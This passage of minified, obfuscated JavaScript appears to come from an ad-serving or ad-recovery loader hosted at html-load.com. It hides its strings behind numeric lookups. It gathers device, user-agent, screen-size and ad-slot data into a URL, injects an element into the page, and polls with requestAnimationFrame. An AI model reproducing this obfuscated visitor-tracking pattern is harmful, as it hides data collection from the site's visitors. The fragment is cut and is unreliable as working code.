u(),l++,l===t[e(3199)]&&a()}catch(t){if(d>=n[e(3199)])throw c=!0,a(),t;setTimeout((()=>{o[e(3796)]([u,d+1]),s()}),n[d])}}}));await Promise[r(2176)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(4003)]))[v(1305)]((t=>{const e=v;c.A[e(2330)](e(1734)[e(3529)](t)),(0,h.Pf)(t,F,(async t=>await c.A[e(1410)](e(2442),t)))}))}if(async function(t,n,r){const s=v,a=n[s(4033)];a&&a[s(2644)]&&(window[s(3928)]=window[s(3928)]||{},window[s(3928)][s(3079)]=window[s(3928)][s(3079)]||[],window[s(3928)][s(3079)][s(3796)]((()=>{const n=s;window[n(3928)][n(1460)]()[n(1641)](n(3638),(s=>{const c=n;if(s[c(438)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(4214)][a(1239)],h=d[a(3249)](a(1763))?null===(l=d[a(751)](a(1763))[1])||void 0===l?void 0:l[a(751)](":")[0]:q();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const E=a;return{dt:E(3056),pd:E(3974),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[a(2031)],0,n,r,0,h,q(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(3710)](navigator[a(422)])?"1":"2",0,0,0,0,0,0,0,o[a(4011)],o[a(3548)],o[a(1628)][a(3713)]()[a(3464)](),o[a(3041)],i.A[a(2642)](15,30),0,o[a(1368)]&&a(3857)==typeof o[a(1368)][0]&&a(3857)==typeof o[a(1368)][1]?""[a(3529)](o[a(1368)][0],"x")[a(3529)](o[a(1368)][1]):"",o[a(3041)],0,s||(null===(u=t[a(3928)][a(1460)]()[a(1906)](a(3797)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3908)],a[c(2386)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1042));Object[r(1188)](n)[r(903)]((t=>{const e=r;let[n,o]=t;o&&i[e(4034)][e(3398)](n,o)}));const s=t[r(4214)][r(3517)](r(1608));return s[r(2364)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1837)],endpoint:e.A[r(4003)]}),s[r(1481)](r(4058),r(2931)),s})(window,l);document[c(698)][c(1932)](u)}))})))}(m,T,g[v(3797)]),!1===(null===(M=T[v(2183)])||void 0===M?void 0:M[v(4333)])){const R=T[v(2183)][v(497)]||[v(2540)];(0,un.je)(R)}T[v(3685)]||(0,un.lD)(T[v(4195)]||[]),(0,un.N2)(T[v(4195)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(1825)](t[r(4214)][r(3224)](r(1154)));for(const t of i)try{const i=t[r(1652)];if(!i)continue;if(!se(i))continue;ke(i,e,n,o)}catch(t){}}(W,m,L);const j=_e(W,m,L),H=1e3;let I=0;function O(t){const e=v;if(document[e(3793)])return I=t,requestAnimationFrame(O);t-I>=H&&(window[e(584)]?window[e(584)](j,{timeout:120}):setTimeout(j,0),I=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{Ne(),x&&Ae()}})(m,M,T,W)}catch(D){c.A[p(2330)](D,p(1246),D[p(3563)]),c.A[p(1410)](p(1954),p(4050)+D[p(2756)]())}}catch(P){throw P}finally{Ne(),(0,V.H4)()}})(hn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
